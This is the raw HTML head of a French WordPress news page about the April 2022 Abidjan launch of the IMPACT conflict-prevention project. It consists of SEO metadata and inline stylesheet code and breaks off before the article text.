

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/
body_size: 20689
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script>var et_site_url='https://mehielinfo.net';var et_post_id='1201';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Côte d’Ivoire : Lancement à Abidjan d’un projet de prévention des conflits à travers les médias numériques - mehielinfo</title>
	<link rel="canonical" href="https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Côte d’Ivoire : Lancement à Abidjan d’un projet de prévention des conflits à travers les médias numériques - mehielinfo" />
	<meta property="og:description" content="Le projet Implication des médias numériques pour une prévention des conflits et des tensions (IMPACT) en Guinée et en Côte d’Ivoire, initié par l’ONG Avocats sans frontière (ASF), a été officiellement lancé, mardi 12 avril 2022, à Abidjan, en partenariat avec  le Réseau des professionnels de la presse en ligne de Côte d’Ivoire (REPPRELCI). Ce [&hellip;]" />
	<meta property="og:url" content="https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/" />
	<meta property="og:site_name" content="mehielinfo" />
	<meta property="article:published_time" content="2022-04-13T12:54:26+00:00" />
	<meta property="article:modified_time" content="2022-04-13T12:54:27+00:00" />
	<meta property="og:image" content="https://mehielinfo.net/wp-content/uploads/2022/04/Le-president-du-REPPRELCI-Lassina-Simbe-lors-du-lancement-du-projet-IMPACT-mardi-12-avril-2022-a-Abidjan-825x425-1.jpg" />
	<meta property="og:image:width" content="825" />
	<meta property="og:image:height" content="425" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Herman Koffi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Herman Koffi" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/#article","isPartOf":{"@id":"https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/"},"author":{"name":"Herman Koffi","@id":"https://mehielinfo.net/#/schema/person/307b97aaece75ebea562e3a695bcf7f7"},"headline":"Côte d’Ivoire : Lancement à Abidjan d’un projet de prévention des conflits à travers les médias numériques","datePublished":"2022-04-13T12:54:26+00:00","dateModified":"2022-04-13T12:54:27+00:00","mainEntityOfPage":{"@id":"https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/"},"wordCount":519,"commentCount":0,"publisher":{"@id":"https://mehielinfo.net/#organization"},"image":{"@id":"https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/#primaryimage"},"thumbnailUrl":"https://mehielinfo.net/wp-content/uploads/2022/04/Le-president-du-REPPRELCI-Lassina-Simbe-lors-du-lancement-du-projet-IMPACT-mardi-12-avril-2022-a-Abidjan-825x425-1.jpg","articleSection":["Mise en Avant","Société"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/#respond"]}]},{"@type":"WebPage","@id":"https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/","url":"https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/","name":"Côte d’Ivoire : Lancement à Abidjan d’un projet de prévention des conflits à travers les médias numériques - mehielinfo","isPartOf":{"@id":"https://mehielinfo.net/#website"},"primaryImageOfPage":{"@id":"https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/#primaryimage"},"image":{"@id":"https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/#primaryimage"},"thumbnailUrl":"https://mehielinfo.net/wp-content/uploads/2022/04/Le-president-du-REPPRELCI-Lassina-Simbe-lors-du-lancement-du-projet-IMPACT-mardi-12-avril-2022-a-Abidjan-825x425-1.jpg","datePublished":"2022-04-13T12:54:26+00:00","dateModified":"2022-04-13T12:54:27+00:00","breadcrumb":{"@id":"https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/#primaryimage","url":"https://mehielinfo.net/wp-content/uploads/2022/04/Le-president-du-REPPRELCI-Lassina-Simbe-lors-du-lancement-du-projet-IMPACT-mardi-12-avril-2022-a-Abidjan-825x425-1.jpg","contentUrl":"https://mehielinfo.net/wp-content/uploads/2022/04/Le-president-du-REPPRELCI-Lassina-Simbe-lors-du-lancement-du-projet-IMPACT-mardi-12-avril-2022-a-Abidjan-825x425-1.jpg","width":825,"height":425},{"@type":"BreadcrumbList","@id":"https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mehielinfo.net/"},{"@type":"ListItem","position":2,"name":"Côte d’Ivoire : Lancement à Abidjan d’un projet de prévention des conflits à travers les médias numériques"}]},{"@type":"WebSite","@id":"https://mehielinfo.net/#website","url":"https://mehielinfo.net/","name":"mehielinfo","description":"Informer le monde, notre métier!","publisher":{"@id":"https://mehielinfo.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mehielinfo.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://mehielinfo.net/#organization","name":"mehielinfo.net","url":"https://mehielinfo.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mehielinfo.net/#/schema/logo/image/","url":"https://mehielinfo.net/wp-content/uploads/2020/12/logo-mehiel-info.jpg","contentUrl":"https://mehielinfo.net/wp-content/uploads/2020/12/logo-mehiel-info.jpg","width":400,"height":149,"caption":"mehielinfo.net"},"image":{"@id":"https://mehielinfo.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mehielinfo.net/#/schema/person/307b97aaece75ebea562e3a695bcf7f7","name":"Herman Koffi","url":"https://mehielinfo.net/author/mano/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mehielinfo &raquo; Flux" href="https://mehielinfo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="mehielinfo &raquo; Flux des commentaires" href="https://mehielinfo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mehielinfo &raquo; Côte d’Ivoire : Lancement à Abidjan d’un projet de prévention des conflits à travers les médias numériques Flux des commentaires" href="https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mehielinfo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmehielinfo.net%2Fcote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques%2F" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - 